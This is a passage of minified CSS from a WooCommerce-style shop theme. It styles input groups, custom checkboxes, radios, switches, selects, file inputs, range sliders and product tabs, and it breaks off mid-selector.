.comment-form .form-submit .woocommerce form.has-validation.cart>.input-group-append:nth-last-child(n+3)>.submit,.woocommerce .search-page .comment-form .form-submit .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>.submit,.search-page .comment-form .form-submit .woocommerce .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>.submit,.woocommerce .input-group.has-validation>.input-group-append:nth-last-child(n+3)>.button,.woocommerce .has-validation.coupon>.input-group-append:nth-last-child(n+3)>.button,.woocommerce form.has-validation.cart>.input-group-append:nth-last-child(n+3)>.button,.woocommerce .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group.has-validation>.input-group-append:nth-last-child(n+3)>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .has-validation.coupon>.input-group-append:nth-last-child(n+3)>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons form.has-validation.cart>.input-group-append:nth-last-child(n+3)>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>.button,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.button.woocommerce-button,.woocommerce-Address-title .input-group.has-validation>.input-group-append:nth-last-child(n+3)>a.edit,.woocommerce .woocommerce-Address-title .has-validation.coupon>.input-group-append:nth-last-child(n+3)>a.edit,.woocommerce-Address-title .woocommerce .has-validation.coupon>.input-group-append:nth-last-child(n+3)>a.edit,.woocommerce .woocommerce-Address-title form.has-validation.cart>.input-group-append:nth-last-child(n+3)>a.edit,.woocommerce-Address-title .woocommerce form.has-validation.cart>.input-group-append:nth-last-child(n+3)>a.edit,.woocommerce .woocommerce-Address-title .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>a.edit,.woocommerce-Address-title .woocommerce .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>a.edit,.woocommerce form.woocommerce-ResetPassword .input-group.has-validation>.input-group-append:nth-last-child(n+3)>.button,.woocommerce form.woocommerce-ResetPassword .has-validation.coupon>.input-group-append:nth-last-child(n+3)>.button,.woocommerce form.woocommerce-ResetPassword form.has-validation.cart>.input-group-append:nth-last-child(n+3)>.button,.woocommerce form.woocommerce-ResetPassword .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>.button,.woocommerce #customer_login .form-row .input-group.has-validation>.input-group-append:nth-last-child(n+3)>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .has-validation.coupon>.input-group-append:nth-last-child(n+3)>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row form.has-validation.cart>.input-group-append:nth-last-child(n+3)>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>.woocommerce-form-login__submit,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.woocommerce .has-validation.coupon>.input-group-append:nth-last-child(n+3)>.input-group-text,.woocommerce form.has-validation.cart>.input-group-append:nth-last-child(n+3)>.input-group-text,.woocommerce .has-validation.checkout_coupon>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.woocommerce .coupon>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.woocommerce form.cart>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.woocommerce .checkout_coupon>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.banner-content .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.woocommerce .banner-content .coupon>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.banner-content .woocommerce .coupon>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.woocommerce .banner-content form.cart>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.banner-content .woocommerce form.cart>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.woocommerce .banner-content .checkout_coupon>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.banner-content .woocommerce .checkout_coupon>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.search-page .comment-form .form-submit .input-group>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.woocommerce .search-page .comment-form .form-submit .coupon>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.search-page .comment-form .form-submit .woocommerce .coupon>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.woocommerce .search-page .comment-form .form-submit form.cart>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.search-page .comment-form .form-submit .woocommerce form.cart>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.woocommerce .search-page .comment-form .form-submit .checkout_coupon>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.search-page .comment-form .form-submit .woocommerce .checkout_coupon>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.woocommerce .input-group>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce .coupon>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce form.cart>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce .checkout_coupon>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .coupon>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons form.cart>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .checkout_coupon>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.button.woocommerce-button:not(:last-child):not(.dropdown-toggle),.woocommerce-Address-title .input-group>.input-group-append:last-child>a.edit:not(:last-child):not(.dropdown-toggle),.woocommerce .woocommerce-Address-title .coupon>.input-group-append:last-child>a.edit:not(:last-child):not(.dropdown-toggle),.woocommerce-Address-title .woocommerce .coupon>.input-group-append:last-child>a.edit:not(:last-child):not(.dropdown-toggle),.woocommerce .woocommerce-Address-title form.cart>.input-group-append:last-child>a.edit:not(:last-child):not(.dropdown-toggle),.woocommerce-Address-title .woocommerce form.cart>.input-group-append:last-child>a.edit:not(:last-child):not(.dropdown-toggle),.woocommerce .woocommerce-Address-title .checkout_coupon>.input-group-append:last-child>a.edit:not(:last-child):not(.dropdown-toggle),.woocommerce-Address-title .woocommerce .checkout_coupon>.input-group-append:last-child>a.edit:not(:last-child):not(.dropdown-toggle),.woocommerce form.woocommerce-ResetPassword .input-group>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce form.woocommerce-ResetPassword .coupon>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce form.woocommerce-ResetPassword form.cart>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce form.woocommerce-ResetPassword .checkout_coupon>.input-group-append:last-child>.button:not(:last-child):not(.dropdown-toggle),.woocommerce #customer_login .form-row .input-group>.input-group-append:last-child>.woocommerce-form-login__submit:not(:last-child):not(.dropdown-toggle),.woocommerce #customer_login .form-row .coupon>.input-group-append:last-child>.woocommerce-form-login__submit:not(:last-child):not(.dropdown-toggle),.woocommerce #customer_login .form-row form.cart>.input-group-append:last-child>.woocommerce-form-login__submit:not(:last-child):not(.dropdown-toggle),.woocommerce #customer_login .form-row .checkout_coupon>.input-group-append:last-child>.woocommerce-form-login__submit:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.woocommerce .coupon>.input-group-append:last-child>.input-group-text:not(:last-child),.woocommerce form.cart>.input-group-append:last-child>.input-group-text:not(:last-child),.woocommerce .checkout_coupon>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.woocommerce .coupon>.input-group-append>.btn,.woocommerce form.cart>.input-group-append>.btn,.woocommerce .checkout_coupon>.input-group-append>.btn,.banner-content .input-group>.input-group-append>a,.woocommerce .banner-content .coupon>.input-group-append>a,.banner-content .woocommerce .coupon>.input-group-append>a,.woocommerce .banner-content form.cart>.input-group-append>a,.banner-content .woocommerce form.cart>.input-group-append>a,.woocommerce .banner-content .checkout_coupon>.input-group-append>a,.banner-content .woocommerce .checkout_coupon>.input-group-append>a,.search-page .comment-form .form-submit .input-group>.input-group-append>.submit,.woocommerce .search-page .comment-form .form-submit .coupon>.input-group-append>.submit,.search-page .comment-form .form-submit .woocommerce .coupon>.input-group-append>.submit,.woocommerce .search-page .comment-form .form-submit form.cart>.input-group-append>.submit,.search-page .comment-form .form-submit .woocommerce form.cart>.input-group-append>.submit,.woocommerce .search-page .comment-form .form-submit .checkout_coupon>.input-group-append>.submit,.search-page .comment-form .form-submit .woocommerce .checkout_coupon>.input-group-append>.submit,.woocommerce .input-group>.input-group-append>.button,.woocommerce .coupon>.input-group-append>.button,.woocommerce form.cart>.input-group-append>.button,.woocommerce .checkout_coupon>.input-group-append>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group>.input-group-append>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .coupon>.input-group-append>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons form.cart>.input-group-append>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .checkout_coupon>.input-group-append>.button,.input-group>.input-group-append>.button.woocommerce-button,.woocommerce-Address-title .input-group>.input-group-append>a.edit,.woocommerce .woocommerce-Address-title .coupon>.input-group-append>a.edit,.woocommerce-Address-title .woocommerce .coupon>.input-group-append>a.edit,.woocommerce .woocommerce-Address-title form.cart>.input-group-append>a.edit,.woocommerce-Address-title .woocommerce form.cart>.input-group-append>a.edit,.woocommerce .woocommerce-Address-title .checkout_coupon>.input-group-append>a.edit,.woocommerce-Address-title .woocommerce .checkout_coupon>.input-group-append>a.edit,.woocommerce form.woocommerce-ResetPassword .input-group>.input-group-append>.button,.woocommerce form.woocommerce-ResetPassword .coupon>.input-group-append>.button,.woocommerce form.woocommerce-ResetPassword form.cart>.input-group-append>.button,.woocommerce form.woocommerce-ResetPassword .checkout_coupon>.input-group-append>.button,.woocommerce #customer_login .form-row .input-group>.input-group-append>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .coupon>.input-group-append>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row form.cart>.input-group-append>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .checkout_coupon>.input-group-append>.woocommerce-form-login__submit,.input-group>.input-group-append>.input-group-text,.woocommerce .coupon>.input-group-append>.input-group-text,.woocommerce form.cart>.input-group-append>.input-group-text,.woocommerce .checkout_coupon>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.woocommerce .coupon>.input-group-prepend:not(:first-child)>.btn,.woocommerce form.cart>.input-group-prepend:not(:first-child)>.btn,.woocommerce .checkout_coupon>.input-group-prepend:not(:first-child)>.btn,.banner-content .input-group>.input-group-prepend:not(:first-child)>a,.woocommerce .banner-content .coupon>.input-group-prepend:not(:first-child)>a,.banner-content .woocommerce .coupon>.input-group-prepend:not(:first-child)>a,.woocommerce .banner-content form.cart>.input-group-prepend:not(:first-child)>a,.banner-content .woocommerce form.cart>.input-group-prepend:not(:first-child)>a,.woocommerce .banner-content .checkout_coupon>.input-group-prepend:not(:first-child)>a,.banner-content .woocommerce .checkout_coupon>.input-group-prepend:not(:first-child)>a,.search-page .comment-form .form-submit .input-group>.input-group-prepend:not(:first-child)>.submit,.woocommerce .search-page .comment-form .form-submit .coupon>.input-group-prepend:not(:first-child)>.submit,.search-page .comment-form .form-submit .woocommerce .coupon>.input-group-prepend:not(:first-child)>.submit,.woocommerce .search-page .comment-form .form-submit form.cart>.input-group-prepend:not(:first-child)>.submit,.search-page .comment-form .form-submit .woocommerce form.cart>.input-group-prepend:not(:first-child)>.submit,.woocommerce .search-page .comment-form .form-submit .checkout_coupon>.input-group-prepend:not(:first-child)>.submit,.search-page .comment-form .form-submit .woocommerce .checkout_coupon>.input-group-prepend:not(:first-child)>.submit,.woocommerce .input-group>.input-group-prepend:not(:first-child)>.button,.woocommerce .coupon>.input-group-prepend:not(:first-child)>.button,.woocommerce form.cart>.input-group-prepend:not(:first-child)>.button,.woocommerce .checkout_coupon>.input-group-prepend:not(:first-child)>.button,.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group>.input-group-prepend:not(:first-child)>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .coupon>.input-group-prepend:not(:first-child)>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons form.cart>.input-group-prepend:not(:first-child)>.button,.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .checkout_coupon>.input-group-prepend:not(:first-child)>.button,.input-group>.input-group-prepend:not(:first-child)>.button.woocommerce-button,.woocommerce-Address-title .input-group>.input-group-prepend:not(:first-child)>a.edit,.woocommerce .woocommerce-Address-title .coupon>.input-group-prepend:not(:first-child)>a.edit,.woocommerce-Address-title .woocommerce .coupon>.input-group-prepend:not(:first-child)>a.edit,.woocommerce .woocommerce-Address-title form.cart>.input-group-prepend:not(:first-child)>a.edit,.woocommerce-Address-title .woocommerce form.cart>.input-group-prepend:not(:first-child)>a.edit,.woocommerce .woocommerce-Address-title .checkout_coupon>.input-group-prepend:not(:first-child)>a.edit,.woocommerce-Address-title .woocommerce .checkout_coupon>.input-group-prepend:not(:first-child)>a.edit,.woocommerce form.woocommerce-ResetPassword .input-group>.input-group-prepend:not(:first-child)>.button,.woocommerce form.woocommerce-ResetPassword .coupon>.input-group-prepend:not(:first-child)>.button,.woocommerce form.woocommerce-ResetPassword form.cart>.input-group-prepend:not(:first-child)>.button,.woocommerce form.woocommerce-ResetPassword .checkout_coupon>.input-group-prepend:not(:first-child)>.button,.woocommerce #customer_login .form-row .input-group>.input-group-prepend:not(:first-child)>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .coupon>.input-group-prepend:not(:first-child)>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row form.cart>.input-group-prepend:not(:first-child)>.woocommerce-form-login__submit,.woocommerce #customer_login .form-row .checkout_coupon>.input-group-prepend:not(:first-child)>.woocommerce-form-login__submit,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.woocommerce .coupon>.input-group-prepend:not(:first-child)>.input-group-text,.woocommerce form.cart>.input-group-prepend:not(:first-child)>.input-group-text,.woocommerce .checkout_coupon>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.woocommerce .coupon>.input-group-prepend:first-child>.btn:not(:first-child),.woocommerce form.cart>.input-group-prepend:first-child>.btn:not(:first-child),.woocommerce .checkout_coupon>.input-group-prepend:first-child>.btn:not(:first-child),.banner-content .input-group>.input-group-prepend:first-child>a:not(:first-child),.woocommerce .banner-content .coupon>.input-group-prepend:first-child>a:not(:first-child),.banner-content .woocommerce .coupon>.input-group-prepend:first-child>a:not(:first-child),.woocommerce .banner-content form.cart>.input-group-prepend:first-child>a:not(:first-child),.banner-content .woocommerce form.cart>.input-group-prepend:first-child>a:not(:first-child),.woocommerce .banner-content .checkout_coupon>.input-group-prepend:first-child>a:not(:first-child),.banner-content .woocommerce .checkout_coupon>.input-group-prepend:first-child>a:not(:first-child),.search-page .comment-form .form-submit .input-group>.input-group-prepend:first-child>.submit:not(:first-child),.woocommerce .search-page .comment-form .form-submit .coupon>.input-group-prepend:first-child>.submit:not(:first-child),.search-page .comment-form .form-submit .woocommerce .coupon>.input-group-prepend:first-child>.submit:not(:first-child),.woocommerce .search-page .comment-form .form-submit form.cart>.input-group-prepend:first-child>.submit:not(:first-child),.search-page .comment-form .form-submit .woocommerce form.cart>.input-group-prepend:first-child>.submit:not(:first-child),.woocommerce .search-page .comment-form .form-submit .checkout_coupon>.input-group-prepend:first-child>.submit:not(:first-child),.search-page .comment-form .form-submit .woocommerce .checkout_coupon>.input-group-prepend:first-child>.submit:not(:first-child),.woocommerce .input-group>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce .coupon>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce form.cart>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce .checkout_coupon>.input-group-prepend:first-child>.button:not(:first-child),.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .input-group>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .coupon>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons form.cart>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce .site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .checkout_coupon>.input-group-prepend:first-child>.button:not(:first-child),.input-group>.input-group-prepend:first-child>.button.woocommerce-button:not(:first-child),.woocommerce-Address-title .input-group>.input-group-prepend:first-child>a.edit:not(:first-child),.woocommerce .woocommerce-Address-title .coupon>.input-group-prepend:first-child>a.edit:not(:first-child),.woocommerce-Address-title .woocommerce .coupon>.input-group-prepend:first-child>a.edit:not(:first-child),.woocommerce .woocommerce-Address-title form.cart>.input-group-prepend:first-child>a.edit:not(:first-child),.woocommerce-Address-title .woocommerce form.cart>.input-group-prepend:first-child>a.edit:not(:first-child),.woocommerce .woocommerce-Address-title .checkout_coupon>.input-group-prepend:first-child>a.edit:not(:first-child),.woocommerce-Address-title .woocommerce .checkout_coupon>.input-group-prepend:first-child>a.edit:not(:first-child),.woocommerce form.woocommerce-ResetPassword .input-group>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce form.woocommerce-ResetPassword .coupon>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce form.woocommerce-ResetPassword form.cart>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce form.woocommerce-ResetPassword .checkout_coupon>.input-group-prepend:first-child>.button:not(:first-child),.woocommerce #customer_login .form-row .input-group>.input-group-prepend:first-child>.woocommerce-form-login__submit:not(:first-child),.woocommerce #customer_login .form-row .coupon>.input-group-prepend:first-child>.woocommerce-form-login__submit:not(:first-child),.woocommerce #customer_login .form-row form.cart>.input-group-prepend:first-child>.woocommerce-form-login__submit:not(:first-child),.woocommerce #customer_login .form-row .checkout_coupon>.input-group-prepend:first-child>.woocommerce-form-login__submit:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.woocommerce .coupon>.input-group-prepend:first-child>.input-group-text:not(:first-child),.woocommerce form.cart>.input-group-prepend:first-child>.input-group-text:not(:first-child),.woocommerce .checkout_coupon>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;print-color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#589187;background-color:#589187}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(88,145,135,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#a2c7c0}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#c2dad6;border-color:#c2dad6}.custom-control-input[disabled]~.custom-control-label,.custom-control-input:disabled~.custom-control-label{color:#848484}.custom-control-input[disabled]~.custom-control-label::before,.custom-control-input:disabled~.custom-control-label::before{background-color:#efefef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:1px solid #D5D5D5}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50% / 50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#589187;background-color:#589187}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(88,145,135,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(88,145,135,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(88,145,135,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#D5D5D5;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(88,145,135,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23323232' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #C1C1C1;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#a2c7c0;outline:0;box-shadow:0 0 0 .2rem rgba(88,145,135,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#848484;background-color:#efefef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#a2c7c0;box-shadow:0 0 0 .2rem rgba(88,145,135,.25)}.custom-file-input[disabled]~.custom-file-label,.custom-file-input:disabled~.custom-file-label{background-color:#efefef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #C1C1C1;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#efefef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(88,145,135,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(88,145,135,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(88,145,135,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#589187;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#c2dad6}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#d7d7d7;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#589187;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#c2dad6}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#d7d7d7;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#589187;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#c2dad6}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#d7d7d7;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#d7d7d7;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#D5D5D5}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#D5D5D5}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#D5D5D5}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav,.single-product div.product .related.products .wc-tabs,.single-product div.product .woocommerce-tabs .wc-tabs,.woocommerce div.product .woocommerce-tabs ul.tabs{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link,.single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .related.products .wc-tabs>li.active a,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:block;padding:.5rem 1rem}.nav-link:hover,.single-product div.product .related.products .wc-tabs>li>a:hover,.single-product div.product .woocommerce-tabs .wc-tabs>li>a:hover,.single-product div.product .related.products .wc-tabs>li.active a:hover,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.nav-link:focus,.single-product div.product .related.products .wc-tabs>li>a:focus,.single-product div.product .woocommerce-tabs .wc-tabs>li>a:focus,.single-product div.product .related.products .wc-tabs>li.active a:focus,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus{text-decoration:none}.nav-link.disabled,.single-product div.product .related.products .wc-tabs>li>a.disabled,.single-product div.product .woocommerce-tabs .wc-tabs>li>a.disabled,.single-product div.product .related.products .wc-tabs>li.active a.disabled,.single-product div.product .woocommerce-tabs .wc-tabs>li.active a.disabled,.woocommerce div.product .woocommerce-tabs ul.tabs li a.disabled{color:#848484;pointer-events:none;cursor:default}.nav-tabs,.single-product div.product .related.products .wc-tabs,.single-product div.product .woocommerce-tabs .wc-tabs,.woocommerce div.product .woocommerce-tabs ul.tabs{border-bottom:1px solid #d7d7d7}.nav-tabs .nav-link,.single-product div.product .related.products .wc-tabs .nav-link,.single-product div.product .woocommerce-tabs .wc-tabs .nav-link,.woocommerce div.product .woocommerce-tabs ul.tabs .nav-link,.single-product div.product .related.products .nav-tabs .wc-tabs>li>a,.single-product div.product .related.products .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .nav-tabs .wc-tabs>li>a,.single-product div.product .related.products .woocommerce-tabs .wc-tabs>li>a,.single-product div.product .woocommerce-tabs .wc-tabs>li>a,.single-product div.product 